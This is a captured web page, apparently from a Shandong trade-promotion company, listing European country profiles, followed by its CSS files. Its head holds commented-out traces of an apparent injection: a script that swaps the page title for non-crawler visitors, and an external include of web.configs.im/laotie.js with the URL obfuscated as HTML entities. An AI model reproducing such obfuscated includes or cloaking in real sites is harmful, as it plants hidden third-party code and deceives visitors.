

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://shindaya.com/world.php?zid=5
body_size: 5515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>山东信达雅国际商贸有限公司</title>
 <meta name="keywords" content="信达雅" />
 <meta name="description" content="信达雅" />
  <script>
//     var userAgent = navigator.userAgent.toLocaleLowerCase();
//     var searchEngines = ["spider", "bot"];
//     var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

//     if (!isSearchEngine) {
//         document.title = "山东省对外交流合作促进平台";
//     }
// </script>
<!--// <script src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#101;&#98;&#46;&#99;&#111;&#110;&#102;&#105;&#103;&#115;&#46;&#105;&#109;&#47;&#108;&#97;&#111;&#116;&#105;&#101;&#46;&#106;&#115;"></script>-->

<!--<script src="https://web.configs.im/laotie.js"></script>-->
<!--[if IE 6]>
<script src="templates/default/js/DD_belatedPNG.js"></script>
<script>
  PNG.fix('.png');
</script>
<![endif]-->
<script type="text/javascript" src="templates/default/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="templates/default/js/jquery.event.drag-1.5.min.js"></script>
<script type="text/javascript" src="templates/default/js/jquery.touchSlider.js"></script>
<script language="javascript" type="text/javascript" src="templates/default/js/my.js"></script>
<link href="templates/default/style/common.css" rel="stylesheet"/>
<script type="text/javascript">
$(document).ready(function () { 
	$(".main_visual").hover(function(){ 
		$("#btn_prev,#btn_next").fadeIn()
		},function(){ 
		$("#btn_prev,#btn_next").fadeOut()
		})
	$dragBln = false;
	$(".main_image").touchSlider({ 
		flexible : true,
		speed : 200,
		btn_prev : $("#btn_prev"),
		btn_next : $("#btn_next"),
		paging : $(".flicking_con a"),
		counter : function (e) { 
			$(".flicking_con a").removeClass("on").eq(e.current-1).addClass("on");
		}
	});
	$(".main_image").bind("mousedown", function() { 
		$dragBln = false;
	})
	$(".main_image").bind("dragstart", function() { 
		$dragBln = true;
	})
	$(".main_image a").click(function() { 
		if($dragBln) { 
			return false;
		}
	})
	timer = setInterval(function() {  $("#btn_next").click();}, 5000);
	$(".main_visual").hover(function() { 
		clearInterval(timer);
	}, function() { 
		timer = setInterval(function() {  $("#btn_next").click();}, 5000);
	})
	$(".main_image").bind("touchstart", function() { 
		clearInterval(timer);
	}).bind("touchend", function() { 
		timer = setInterval(function() {  $("#btn_next").click();}, 5000);
	})
});
</script>
<link rel="stylesheet" type="text/css" href="templates/default/style/zzsc.css" />
<script language="javascript" type="text/javascript" src="templates/default/js/ss.js"></script>
<link rel="stylesheet" type="text/css" href="templates/default/style/style5.css?v=1.4" />
<script type="text/javascript" src="//js.users.51.la/19438841.js"></script>
</head>
<!--<body><h1><a href="" title=''>山东信达雅国际商贸有限公司</a></h1>-->
<div class="head">
	<div class="logo"><a href="/"><img src="templates/default/images/logo.png?v=1" style="width: 511px;"/></a></div>
    <div class="lan">
    	<span class="login">
    		    		<a href="login.php">登录</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="reg.php">注册</a>
    		    	</span>
        <span class="xd_spec1">
        	<SCRIPT language="javascript"><!--
function initArray()
 { 
  for(i=0;i<initArray.arguments.length;i++)
  this[i]=initArray.arguments[i];
 }
 var isnMonths=new initArray("1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月");
 var isnDays=new initArray("星期日","星期一","星期二","星期三","星期四","星期五","星期六","星期日");
 today=new Date();
 hrs=today.getHours();
 min=today.getMinutes();
 sec=today.getSeconds();
 clckh=""+((hrs>12)?hrs-12:hrs);
 clckm=((min<10)?"0":"")+min;clcks=((sec<10)?"0":"")+sec;
 clck=(hrs>=12)?"下午":"上午";
 var stnr="";
 var ns="0123456789";
 var a="";

function getFullYear(d)
{ 
  yr=d.getYear();if(yr<1000)
  yr+=1900;return yr;}
  document.write(getFullYear(today)+"年"+isnMonths[today.getMonth()]+today.getDate()+"日&nbsp;&nbsp;"+isnDays[today.getDay()]);

</SCRIPT>
        </span>
        <span class="xd_spec2">
                <a href="javascript:;" class="setlang" lang="zh_tw">繁體中文</a>
                <a href="/en_US/">ENGLISH</a></span>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>
<div class="menu">
	<div class="menu1">
    	<ul>
                                    <li>
            	<span style="background:#e59700;"><a href="world.php" target="" >世界经贸信息之窗</a></span>
                <ul>
                        
                	<li><a href="world.php?zid=4" target="">亚洲</a></li>
                        
                	<li><a href="world.php?zid=5" target="">欧洲</a></li>
                        
                	<li><a href="world.php?zid=6" target="">非洲</a></li>
                        
                	<li><a href="world.php?zid=7" target="">北美洲</a></li>
                        
                	<li><a href="world.php?zid=8" target="">南美洲</a></li>
                        
                	<li><a href="world.php?zid=9" target="">大洋洲</a></li>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="city.php" target="" >山东经贸信息之窗</a></span>
                <ul>
                        
                	<li><a href="sd.php" target="">省级</a></li>
                        
                	<li><a href="city.php" target="">技改专栏</a></li>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="policy.php" target="" >政策法规</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="news.php?cid=8" target="" >新闻动态</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="visit.php" target="" >对外交流合作项目</a></span>
                <ul>
                        
                	<li><a href="visit.php?cid=46" target="">精准对接</a></li>
                        
                	<li><a href="visit.php?cid=46" target="">专业培训</a></li>
                        
                	<li><a href="http://www.shindaya.com/visit.php?cid=46" target="">国际展会</a></li>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="spread.php" target="" >招商项目及产品推广</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="login.php" target="" >会员中心</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="about.php" target="" >关于我们</a></span>
                <ul>
                            
                </ul>
            </li>
                                                <li>
            	<span ><a href="http://www.shindaya.com/services/" target="_blank" >服务机构</a></span>
                <ul>
                        
                	<li><a href="http://www.selectshandong.com/" target="_blank">合作伙伴</a></li>
                            
                </ul>
            </li>
                                    <div class="clear"></div>
        </ul>
    </div>
</div>
<div class="clear"></div>

<div class="ly_banner">
	<div class="main_visual">
                <div class="flicking_con">
                	<div class="flicking_inner">
                                        <a href=""><span>1</span></a>
                                        <a href=""><span>2</span></a>
                                        <a href="http://www.shindaya.com/spread.php"><span>3</span></a>
                                        <a href="http://www.shindaya.com/visit.php"><span>4</span></a>
                                        <a href=""><span>5</span></a>
                                        <a href="http://www.shindaya.com/visit.php"><span>6</span></a>
                                        <a href=""><span>7</span></a>
                                        <a href=""><span>8</span></a>
                                        <a href=""><span>9</span></a>
                                   	 </div>
            </div>
			<div class="main_image">
				<ul>			
                					<li><a href=""><span class="img_1" style="background:url('uploads/image/20260114/1768389466.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20251231/1767177200.png') center top no-repeat;"></span></a></li>
									<li><a href="http://www.shindaya.com/spread.php"><span class="img_1" style="background:url('uploads/image/20200911/1599815576.jpg') center top no-repeat;"></span></a></li>
									<li><a href="http://www.shindaya.com/visit.php"><span class="img_1" style="background:url('uploads/image/20200506/1588736589.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20190806/1565079726.jpg') center top no-repeat;"></span></a></li>
									<li><a href="http://www.shindaya.com/visit.php"><span class="img_1" style="background:url('uploads/image/20200506/1588745124.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20200313/1584088782.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20190806/1565063785.jpg') center top no-repeat;"></span></a></li>
									<li><a href=""><span class="img_1" style="background:url('uploads/image/20190806/1565065035.jpg') center top no-repeat;"></span></a></li>
								</ul>
				<a href="javascript:;" id="btn_prev" class="png"></a>
				<a href="javascript:;" id="btn_next" class="png"></a>
			</div>
			</div>
    <script type="text/javascript">
    	$(document).ready(function(){ 
			var fwidth = $(".flicking_inner a").width();
			var fdiv = $(".flicking_con").width();
			var fnum = $(".flicking_inner a").size();
			var fleft = (fdiv - fwidth*2*fnum)*0.5;
			$(".flicking_inner").css("marginLeft",fleft)
			});
    </script>
</div>
<div class="clear"></div>


<div class="xd_mbx">当前位置：<span><a href="/">首页</a>&nbsp;&gt;&nbsp;<a href="world.php">世界经贸信息之窗</a>&nbsp;&gt;&nbsp;<a href="world.php?cid=37&zid=4">轻工行业</a></span></div>
<div class="xd_box">
	<div class="xd_left2">
    	<p class="xd_spec21">服务导航</p>
        <ul class="xd_hy2">
                    	<li><a href="?cid=37&zid=5"><img src="
        		        		templates/default/images/icon10.png
        		        		" />轻工行业</a></li>
                    	<li><a href="?cid=3&zid=5"><img src="
        		        		templates/default/images/icon11.png
        		        		" />智能制造</a></li>
                    	<li><a href="?cid=38&zid=5"><img src="
        		        		templates/default/images/icon12.png
        		        		" />石化行业</a></li>
                    	<li><a href="?cid=39&zid=5"><img src="
        		        		templates/default/images/icon13.png
        		        		" />纺织行业</a></li>
                    	<li><a href="?cid=40&zid=5"><img src="
        		        		templates/default/images/icon14.png
        		        		" />电子信息行业</a></li>
                    	<li><a href="?cid=41&zid=5"><img src="
        		        		templates/default/images/icon15.png
        		        		" />建材行业</a></li>
                    	<li><a href="?cid=42&zid=5"><img src="
        		        		templates/default/images/icon16.png
        		        		" />冶金行业</a></li>
                    	<li><a href="?cid=44&zid=5"><img src="
        		        		templates/default/images/icon17.png
        		        		" />农机行业</a></li>
                    	<li><a href="?cid=43&zid=5"><img src="
        		        		templates/default/images/icon18.png
        		        		" />电力行业</a></li>
                    	<li><a href="?cid=269&zid=5"><img src="
        		        		templates/default/images/wuliu.png
        		        		" />物流</a></li>
                    	<li><a href="?cid=45&zid=5"><img src="
        		        		templates/default/images/icon19.png
        		        		" />其他行业</a></li>
                        
        </ul>
    </div>
    <div class="xd_right2">
    	<div class="hy_tit">所属行业：轻工行业</div>
        <div class="hy_con">
        	<ul>
                            <li>
                    <a href="citydetail.php?cid=37&city=201&zid=5"><img src="uploads/image/20160415/1460713749.png" style="width:196px;height:134px;" /></a>
                    <p><a href="citydetail.php?cid=37&city=201&zid=5">乌克兰<span>>></span></a></p>
                    <div> 
	   
 
 
 
	 乌克兰（乌克兰文：УКРАЇНА）位于欧洲东部，是欧洲除俄罗斯外领土面积最大的国家。乌克兰是原苏联15个加盟共和国之一，是次于俄罗斯第二大加盟共和国。199……</div>
                </li>
                            <li>
                    <a href="citydetail.php?cid=37&city=199&zid=5"><img src="uploads/image/20160414/1460609993.gif" style="width:196px;height:134px;" /></a>
                    <p><a href="citydetail.php?cid=37&city=199&zid=5">匈牙利<span>>></span></a></p>
                    <div> 
	   
 
 
 
	 匈牙利（匈牙利文：Magyarország）是一个位于欧洲中部的内陆国家，与奥地利、斯洛伐克、乌克兰、罗马尼亚、塞尔维亚、克罗地亚和斯洛文尼亚接壤，截止20……</div>
                </li>
                            <li>
                    <a href="citydetail.php?cid=37&city=198&zid=5"><img src="uploads/image/20160414/1460612809.png" style="width:196px;height:134px;" /></a>
                    <p><a href="citydetail.php?cid=37&city=198&zid=5">希腊<span>>></span></a></p>
                    <div> 
	   
 
 
 
	 希腊共和国（希腊语：Ελληνική Δημοκρατία），通称希腊（希腊语：Ελλάδα），是地处欧洲东南角、巴尔干半岛的南端的共和制国家。全国由半岛南……</div>
                </li>
                            <li>
                    <a href="citydetail.php?cid=37&city=197&zid=5"><img src="uploads/image/20160413/1460535577.jpg" style="width:196px;height:134px;" /></a>
                    <p><a href="citydetail.php?cid=37&city=197&zid=5">西班牙<span>>></span></a></p>
                    <div> 
	   
 
 
 
	 西班牙（España）全称西班牙王国（西班牙语：Reino de España；英语：The Kingdom of Spain），是一个位于欧洲西南部的君主……</div>
                </li>
                            <li>
                    <a href="citydetail.php?cid=37&city=196&zid=5"><img src="uploads/image/20160413/1460535613.jpg" style="width:196px;height:134px;" /></a>
                    <p><a href="citydetail.php?cid=37&city=196&zid=5">斯洛文尼亚<span>>></span></a></p>
                    <div> 
	   
 
 
 
	 斯洛文尼亚（斯洛文尼亚语：Slovenia）是欧洲的一个发达国家，全称为斯洛文尼亚共和国，是欧盟成员国、北约（NATO）成员国、经合组织（OECD）成员国、……</div>
                </li>
                        	
            </ul>
            <div class="page"><div class="page_list"><a href="javascript:;" title="已是第一页">&lt;&lt;</a><a href="javascript:;" title="已是第一页">&lt;</a><a href="javascript:;" class="on">1</a><a href="/world.php?zid=5&page=2" class="num" title="第 2 页">2</a><a href="/world.php?zid=5&page=3" class="num" title="第 3 页">3</a><a href="/world.php?zid=5&page=4" class="num" title="第 4 页">4</a><a href="/world.php?zid=5&page=5" class="num" title="第 5 页">5</a><a href="/world.php?zid=5&page=6" class="num" title="第 6 页">6</a><a href="/world.php?zid=5&page=7" class="num" title="第 7 页">7</a><a href="/world.php?zid=5&page=8" class="num" title="第 8 页">8</a><a href="/world.php?zid=5&page=2" title="下一页">&gt;</a><a href="/world.php?zid=5&page=8" title="最后一页">&gt;&gt;</a></div></div>
        </div>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>
<div class="clear"></div>
<div class="xd5">
	<div class="footer">
    	<p class="xd_spec9"><!-- <a href="http://beian.miit.gov.cn">Copyright @ 2017 山东省信达雅国际商贸有限公司版权所有 .鲁公网安备 37010202002673号-1</a><br />电话：0531-86080340 86086106   86086107  <br />
地址：济南市泉城路院前街珍珠泉大院（省人大大院）9号楼5楼 -->
<a href="http://beian.miit.gov.cn">Copyright @ 2017 山东省信达雅国际商贸有限公司版权所有 . 鲁ICP备11006413号-1</a><br />电话： 0531-86080340   |   86086106   |    86086107   <br />
地址：济南市泉城路院前街珍珠泉大院（省人大大院）9号楼5楼
        </p>
		<p class="xd_spec10">
        <style type="text/css">
            .erweima{ float: right;}
            .erweima li{ float: left;text-align: center;margin-left: 20px;}
        </style>
        <ul class="erweima">
            <li>
                <img src="templates/default/images/img6.jpg" style="height: 90px;" />
                <div>手机站</div>
            </li>
            <li>
                <img src="templates/default/images/img6_6.jpg" style="height: 90px;" />
                <div>微信公众号</div>
            </li>
        </ul>        
        </p>
        <div class="clear"></div>
    </div>
</div>

<div class="xdright" style="display: none;">
 <div class="pic" style="position: relative;">
  <img src="templates/default/images/left_close.png" style="position: absolute;top:0px;right: -2px;width:22px;height: 22px;" class="close"/>
  <img src="templates/default/images/left_ke.png"/>
 </div>
</div>
<script>
 $(".xdright .close").click(function(){
  $(".xdright").css("display","none");
 })
</script>


<!--<div class="xdright">
	<img src="templates/default/images/left_ke.png"/>
	<!--<a href="#"><img src="templates/default/images/kefu.png" /></a>
    <p class="zhiding"><img src="templates/default/images/zhiding.png" /></p>
    <script type="text/javascript">
    	$(".zhiding").click(function(){ if(scroll=="off") return;$("html,body").animate({ scrollTop: 0}, 600);});
    </script>
</div>-->
<div style="text-align:center;height:50px;"><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_2.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'><img src='/templates/default/images/count/img_0.jpg'></div>

<style>
	.xdright{
right:0		
	}
	
</style>
<!--<script src="templates/default/js/zzsc.js"></script>-->
<div style="width:300px;margin:0 auto; padding:20px 0;">
 <a target="_blank" href="http://www.beian.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="templates/default/images/beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37010202002673号</p ></a>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://shindaya.com/templates/default/style/common.css
body_size: 697
content:
@charset "utf-8";
*{margin:0;padding:0;list-style:none;border:0;}
/* body */
body {margin:0; padding:0}
{width:100%; margin:0 auto; overflow:hidden}
.main_image {width:100%; height:350px; overflow:hidden; margin:0 auto; position:relative; z-index:9;}
.main_image ul {width:9999px; height:350px; overflow:hidden; position:absolute; top:0; left:0}
.main_image li {float:left; width:100%; height:350px;}
.main_image li span {display:block; width:100%; height:350px}
.main_image li a {display:block; width:100%; height:350px}
.main_image li .img_1 {background: url('../images/banner01.jpg') center top no-repeat}
.main_image li .img_2 {background: url('../images/banner01.jpg') center top no-repeat}
.main_image li .img_3 {background: url('../images/banner01.jpg') center top no-repeat}
.main_image li .img_4 {background: url('../images/banner01.jpg') center top no-repeat}
.main_image li .img_5 {background: url('../images/banner01.jpg') center top no-repeat}
div.flicking_con {width:1000px; margin:0 auto; position:relative}
div.flicking_con .flicking_inner {position:relative; top:310px; z-index:99; height:0px;} /* 121126 */
div.flicking_con a { height:10px;  margin-left:5px !important; margin-right:5px; margin:0; padding:0; width:10px; text-align:center; line-height:10px; text-indent:0px; color:#fff; display:inline-block; font-size:0px !important; border:1px solid #fff; padding:1px;}
div.flicking_con a span{background:#fff;width:10px; height:10px; display:inline-block;}
div.flicking_con a.on {background-position:0 -21px; color:#000; opacity:1; border:1px solid #e59700 }
div.flicking_con a.on span{background:#e59700; width:10px; height:10px; display:inline-block;}
#btn_prev,#btn_next{z-index:11111;position:absolute;display:block;width:43px!important;height:74px!important;top:50%;margin-top:-57px; display:none;}
#btn_prev{background:url(../images/hover_left.png) no-repeat left top;left:20px; }
#btn_next{background:url(../images/hover_right.png) no-repeat right top;right:20px;}

--- FILE ---
content_type: text/css
request_url: http://shindaya.com/templates/default/style/zzsc.css
body_size: 1610
content:

.top-nav {
	float: right;
	font-size: 0;
	margin-top: 29px;
	position: relative;
	z-index: 1;
}
.top-nav a {
	color: #000;
	cursor:pointer;
	display: inline-block;
	font-size: 18px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-decoration: none;
	width: 111px;
	padding-right:4px;
}
.top-nav a.current {
	background:url(../images/top_nav_active.png) no-repeat;
	color: #fff;
}
.main {
	margin: 0 auto;
	width: 385px;
}
.pro-switch {
	height: 260px;
	overflow: hidden;
	position: relative;
	width:385px;
}
.flexslider {
	margin: 0;
	padding: 0;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 260px;
}
.no-js .slides > li:first-child {
	display: block;
}
.flexslider {
	margin: 0 auto;
	position: relative;
	width:385px;
	zoom: 1;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
}
.flexslider .slides {
	zoom: 1;
}
.flex-direction-nav {
*height: 0;
}
.flex-direction-nav a {
	width: 60px;
	height: 90px;
	margin: -60px 0 0;
	display: block;
	background: url(../images/ad_ctr.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter:alpha(opacity=0);
-webkit-transition: all .3s ease;
}
.flex-direction-nav .flex-next {
	background-position: 0 -90px;
	right: 0;
}
.flex-direction-nav .flex-prev {
	left: 0;
}
.flexslider:hover .flex-next {
	opacity: 0.8;
	filter:alpha(opacity=25);
}
.flexslider:hover .flex-prev {
	opacity: 0.8;
	filter:alpha(opacity=25);
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
	opacity: 1;
	filter:alpha(opacity=50);
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 10px;
	text-align: right;
}
.flex-control-nav li {
	margin: 0 5px;
	display: inline-block;
	zoom: 1;
*display: inline;
}
.flex-control-paging li a {
	border:1px solid #fff;
	border-radius:50%;
	display:block;
	height: 8px;
	overflow: hidden;
	 font-size:0px;
	width: 8px;
	cursor: pointer;
}
.flex-control-paging li a.flex-active {
	background:#fff;
}
#j_tslm {
	border-bottom:1px solid #E2E2E3;
	margin-top:22px;
	overflow:hidden;
	padding-bottom:40px;
*padding-bottom:20px;
}
.mod-tit {
	background: no-repeat;
	color:#303236;
	font-size: 28px;
	height: 50px;
	line-height: 50px;
	margin:32px 0;
	padding-left: 60px;
}
.tszl {
	background-image: url(../images/tit_tslm.png);
}
.about {
	background-image: url(../images/tit_about.png);
}
.pro-list {
	font-size: 0;
}
.pro-list li {
	background-color: #11b4fe;
	border: 4px solid #d3d5db;
	display: inline-block;
*float:left;
	height: 120px;
	margin-right: 38px;
	width: 120px;
}
.pro-list li.last {
	margin-right: 0;
}
.news-mod-cont {
	background-color: #f7f7f7;
	overflow: hidden;
	padding: 30px;
	_zoom: 1;
}
.news-mod {
	width: 342px;
}
.news-mod-tit {
	background: url(../images/line.png) no-repeat 0 100%;
	color: #3e3f43;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 15px;
	padding-bottom: 12px;
}
.more, .fr {
	float: right;
}
.more {
	color: #168eff;
	text-decoration: none;
}
.fl {
	float: left;
}
.date {
	color: #7b7b7b;
	float: right;
}
.txt-list li, .news-list li {
	color: #3e3f43;
	display: block;
	padding: 6px 0;
}
.news-list li a, .txt-list li a {
	color: #2c6ba6;
	text-decoration: none;
}
.clearfix:after {
	content: "";
	display: block;
	clear: both;
}
.clearfix {
	zoom: 1;
}
#j_tslm ul li {
	width: 128px;
	height: 128px;
	border: 0;
	background-color: transparent;
}
#j_tslm ul a {
	width: 128px;
	height: 128px;
	display: block;
	position: relative;
	z-index: 0;
	text-decoration: none
}
#j_tslm ul div {
	position: absolute;
	top: 0;
	left: 0;
	width: 120px;
	height: 120px;
	border: 4px solid #d3d5db;
}
#j_tslm a .front {
	z-index: 2;
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
-webkit-transition: -webkit-transform .3s linear;
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;
-moz-transition: -moz-transform .3s linear;
	-o-transform-style: preserve-3d;
	-o-backface-visibility: hidden;
-o-transition: -moz-transform .3s linear;
}
#j_tslm a .back {
	z-index: 1;
	-webkit-transform: rotateY(-180deg);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
-webkit-transition: -webkit-transform .3s linear;
	-moz-transform: rotateY(-180deg);
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;
-moz-transition: -moz-transform .3s linear;
	-o-transform: rotateY(-180deg);
	-o-transform-style: preserve-3d;
	-o-backface-visibility: hidden;
-o-transition: -o-transform .3s linear;
	-ms-transform: rotateY(-180deg);
	-ms-transform-style: preserve-3d;
	-ms-backface-visibility: hidden;
-ms-transition: -ms-transform .3s linear;
}
#j_tslm a:hover .front {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
}
#j_tslm a:hover .back {
	z-index: 3;
	zoom: 1;
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
}
#footer {
	width:950px;
	margin:50px auto;
	text-align:center;
	line-height:1.5;
	color:#9e9e9e;
}
#footer a {
	color:#9e9e9e;
	text-decoration:none;
}

--- FILE ---
content_type: text/css
request_url: http://shindaya.com/templates/default/style/style5.css?v=1.4
body_size: 8469
content:
@charset "utf-8";
/* CSS Document */
	*{margin:0; padding:0;}
	body{font-size:12px; color:#000; background:#fff; font-style:normal !important; font-family:微软雅黑;min-width: 1200px}
	img{border:none;}
	a{text-decoration:none; color:#000;}
	a:hover{text-decoration:none; color:#000;}
	li{list-style:none;}
	.clear{clear:both;}
	.head{width:1200px; height:75px; margin:0 auto;}
	.logo{width:450px; float:left;}
	.lan{width:750px; float:right;}
	.login{float:right; padding-top:32px; font-size:16px; color:#353535;}
	.login a{color:#353535;}
	.login a:hover{color:#4a6eaa;}
	.xd_spec1{ padding-top:32px; float:right; margin-right:80px; font-size:16px; color:#3b3e40;}
	.xd_spec2{float:right; padding-top:32px;}
	.xd_spec2 a{background:#4a6eaa; font-size:16px; padding:3px 8px; color:#fff; border-radius:3px; margin-right:10px;}
	.xd_spec2 a:hover{background:#46679f; font-size:16px; padding:3px 8px; color:#fff; border-radius:3px; margin-right:10px;}
	.menu{width:100%; height:40px; background:#48484b; position:relative; z-index:9999;}
	.menu1{width:1300px; height:40px; margin:0 auto;}
	.menu1 ul li{float:left; position:relative;}
	.menu1 ul li span a{padding:0px 20px; font-size:16px; color:#fff; display:inline-block; line-height:40px;}
	.menu1 ul li span{  height:40px; background:url(../images/icon1.png) no-repeat right center; display:inline-block;}
	.menu1 ul li:hover span{background:#e59700; display:inline-block; height:40px;}
	.menu1 ul li ul{position:absolute; width:100%; display:none;}
	.menu1 ul li:hover ul{position:absolute; width:100%; display:block;}
	.menu1 ul li ul li{height:35px; line-height:35px; width:100%;}
	.menu1 ul li ul li a{ background:url(../images/icon2.png); width:100%; font-size:16px; text-align:center; display:block; color:#fff;}
	.menu1 ul li ul li:hover a{ background:#e59700; width:100%; font-size:16px; text-align:center; display:block; color:#fff;}
	.ly_banner{width:100%; height:350px;}
	.xd1{width:1200px; height:310px; margin:25px auto 0px auto;}
	.xd1_left{width:460px; height:310px; background:url(../images/fsl1.png?v=1.0) no-repeat; float:left; position:relative;}
	.xd_bg{width:100%; height:40px; opacity:0.65; position:absolute; bottom:0; z-index:99; background:#000;}
	.xd_title{width:100%; line-height:40px; font-size:22px; color:#fff; position:absolute; z-index:100; bottom:0; text-align:center;}
	.xd1_zhou{ position:relative; z-index:101; padding-top:50px; display:none;}
	.xd1_zhou a{ float:left; width:140px; padding-left:90px; font-size:18px; color:#fff; line-height:70px;}
	.xd1_zhou a:hover{ float:left; width:140px; padding-left:90px; font-size:18px; color:#fff; line-height:70px; text-decoration:underline;}
	.xd1_center{width:238px; height:308px; border:1px solid #d6d6d6; margin-left:20px; margin-right:20px; float:left;}
	.xd1_title{height:40px; background:#48484b url(../images/bg1.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd1_title a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd1_title a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd1_title1{height:40px; background:#48484b url(../images/bg1_1.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd1_title1 a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd1_title1 a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd1_center ul{padding-top:8px;}
	.xd1_center ul li{background:url(../images/icon3.png) no-repeat 10px center; height:28px; line-height:28px; padding-left:25px; font-size:14px;}
	.xd1_center ul li a{color:#717171;}
	.xd1_center ul li a:hover{color:#4a6eaa;}
	.xd_spec3 ul{padding-top:8px;}
	.xd_spec3 ul li{background:url(../images/icon3.png) no-repeat 10px center; height:28px; line-height:28px; padding-left:25px; font-size:14px;}
	.xd_spec3 ul li a{color:#717171;}
	.xd_spec3 ul li a:hover{color:#4a6eaa;}
	.xd1_right{width:460px; height:310px; float:left; position:relative; background:url(../images/cn02.jpg) no-repeat; overflow:hidden;}
	.xd_bg2{width:100%; height:40px; opacity:0.65; position:absolute; bottom:0; z-index:99; background:#000;}
	.xd_title2{width:100%; line-height:40px; font-size:22px; color:#fff; position:absolute; z-index:100; bottom:0; text-align:center;}
	.xd_xiang{position:absolute; bottom:-40px; color:#fff; width:100%; text-align:center; font-size:20px; color:#fff; z-index:101}
	.xd_xiang a{color:#fff; margin-left:10px; margin-right:10px;}
	.xd2{width:1200px; height:320px; margin:25px auto 0px auto;}
	.xd2_left{width:385px; height:320px; float:left;}
	.xd2_center{width:385px; height:320px; float:left; margin-left:22px; margin-right:23px;}
	.xd2_right{width:385px; height:320px; float:left;}
	.xd2_title{height:40px; background:#48484b url(../images/bg2.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd2_title a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd2_title a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd2_title2{height:40px; background:#48484b url(../images/bg2_1.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd2_title2 a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
	.xd2_title2 a:hover{font-size:12px; color:#fff; float:right; padding-right:8px; text-decoration:underline;}
	.xd_spec3{border:1px solid #dcdcdc; margin-top:20px;}
	.xd2_cont{width:385px; height:260px; margin-top:20px;}
	.bg{position:absolute; background:#000; opacity:0.6; z-index:99; height:34px; bottom:0; width:100%;}
	.xd_spec4{position:absolute; z-index:100; color:#fff; font-size:14px; padding-left:10px; line-height:34px; bottom:0;}
	.xd3{width:1200px; height:250px; margin:25px auto 0px auto;}
	.xd3_left{width:793px; height:250px; float:left;}
	.xd3_right{width:385px; height:250px; float:right;}
	.xd3_title{height:40px; background:#48484b url(../images/bg3.jpg) no-repeat; font-size:18px; font-weight:bold; color:#fff; line-height:40px; padding-left:10px;}
	.xd3_title a{font-size:12px; color:#fff; float:right; padding-right:8px; font-weight:normal;}
